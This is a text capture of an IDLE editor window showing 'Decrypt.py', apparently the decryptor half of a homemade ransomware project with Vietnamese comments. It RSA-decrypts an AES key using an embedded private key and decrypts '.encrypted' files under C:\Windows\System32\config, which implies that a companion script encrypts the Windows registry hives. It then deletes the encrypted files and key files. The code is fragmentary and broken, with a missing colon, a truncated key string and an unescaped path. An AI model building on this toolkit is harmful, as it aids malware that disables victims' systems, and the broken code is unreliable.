 Decrypt.py - C:\Users\Quang Vinh\Desktop\exe\Decrypt.py (3.10.10)
File Edit Format Run Options Window Help
        with open(output_filename, 'wb') as outfile:
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                outfile.write(decryptor.decrypt(chunk))
            outfile.truncate(filesize)
    return output_filename
# Hàm giải mã thư mục và các tệp tin con bằng AES
def decrypt_directory(key, directory):
    for root, dirs, files in os.walk(directory):
        for file in files:
            file_path = os.path.join(root, file)
            if os.path.isfile(file_path) and file.endswith('.encrypted')
                try:
                    decrypted_file = decrypt_file(key, file_path)
                    os.remove(file_path)
                except:
                    pass
# ...
text = "-----BEGIN PRIVATE KEY-----\nMIIEvQIBADANBgkqhkiG9w0BAQEFAASCBKc
# Mở tệp văn bản để ghi
with open("private_key.pem", "w") as file:
    file.write(text)
input_file = './Key_AES.txt.encrypt'
output_file = './Key_AES.txt'
private_key_file = './private_key.pem'
rsa_decrypt_file(input_file, output_file, private_key_file)
os.remove(input_file)
with open('./Key_AES.txt', 'rb') as infile:
    Key = infile.read()
dir_path = 'C:\Windows\System32\config'
decrypt_directory(Key, dir_path)
os.remove("private_key.pem")
os.remove("Key_AES.txt")
os.remove("public_key.pem")